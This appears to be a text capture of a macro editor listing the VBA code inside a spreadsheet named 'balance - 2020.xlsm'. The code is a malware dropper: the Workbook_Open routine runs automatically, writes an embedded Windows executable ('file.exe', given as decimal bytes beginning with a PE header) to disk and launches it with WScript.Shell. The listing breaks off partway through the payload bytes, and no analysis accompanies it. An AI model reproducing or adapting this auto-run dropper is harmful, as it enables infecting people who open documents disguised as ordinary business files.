 [balance - 2020.xlsm].VBAProject
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
balance - 2020.xlsm
Standard
VBAProject
Document Objects
ThisWorkbook
Sheet1 (Sheet1)
Forms
Modules
Class Modules
1 Rem Attribute VBA_ModuleType=VBADocumentModule
2 Option VBASupport 1
3 Private Sub Workbook_Open()
4     Dim strFile
5
6     strFile = "file.exe"
7     DumpFile strFile
8     RunFile strFile
9 End Sub
10
11 Sub RunFile(strFilename)
12     Dim sh
13
14     Set sh = CreateObject("WScript.Shell")
15     sh.Run strFilename
16 End Sub
17
18 Sub WriteBytes(objFile, strBytes)
19     Dim aNumbers
20     Dim iIter
21
22     aNumbers = Split(strBytes)
23     For iIter = LBound(aNumbers) To UBound(aNumbers)
24         objFile.Write Chr(aNumbers(iIter))
25     Next
26 End Sub
27
28 Sub DumpFile1(objFile)
29     WriteBytes objFile, "77 90 144 0 3 0 0 0 4 0 0 0 255 255 0 0 184 0 0 0 0 0 0 0 64 0 0 0 0 0 0 0 0 0 0 0"
30     WriteBytes objFile, "0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 128 0 0 0 14 31 186 14 0 180 9 205"
31     WriteBytes objFile, "33 184 1 76 205 33 84 104 105 115 32 112 114 111 103 114 97 109 32 99 97 110 110 111"
32     WriteBytes objFile, "116 32 98 101 32 114 117 110 32 105 110 32 68 79 83 32 109 111 100 101 46 13 13 10"
33     WriteBytes objFile, "36 0 0 0 0 0 0 0 80 69 0 0 76 1 3 0 64 244 178 94 0 0 0 0 0 0 0 0 224 0 2 1 11 1 11"
34     WriteBytes objFile, "0 0 172 0 0 0 148 2 0 0 0 0 0 62 203 0 0 0 32 0 0 0 224 0 0 0 0 64 0 0 32 0 0 0 2"
35     WriteBytes objFile, "0 0 4 0 0 0 0 0 0 0 4 0 0 0 0 0 0 0 0 160 3 0 0 2 0 0 0 0 0 0 2 0 64 133 0 0 16 0"
36     WriteBytes objFile, "0 16 0 0 0 0 16 0 0 16 0 0 0 0 0 0 16 0 0 0 0 0 0 0 0 0 0 0 240 202 0 0 75 0 0 0 0"
37     WriteBytes objFile, "224 0 0 72 144 2 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 128 3 0 12 0 0 0 0 0 0 0 0 0"